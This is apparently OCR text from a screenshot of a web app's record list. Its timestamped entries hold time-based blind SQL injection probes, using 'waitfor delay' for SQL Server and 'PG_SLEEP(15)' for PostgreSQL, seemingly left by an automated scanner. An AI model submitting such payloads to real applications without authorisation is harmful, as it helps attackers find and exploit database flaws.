
Created on:
10/11/2025 10:43 PM
555-1); waitfor delay '0:0:15' --
fnfOzvSR
Created on:
10/11/2025 10:43 PM
555-1 waitfor delay '0:0:15' --
fnfOzvSR
Created on:
10/11/2025 10:43 PM
555rSTl3Un0'; waitfor delay '0:0:15' --
fnfOzvSR
Created on:
10/11/2025 10:44 PM
555-1 OR 260=(SELECT 260 FROM PG_SLEEP(15))--
fnfOzvSR
Created on:
10/11/2025 10:44 PM
555-1) OR 70=(SELECT 70 FROM PG_SLEEP(15))--
fnfOzvSR
Created on:
10/11/2025 10:44 PM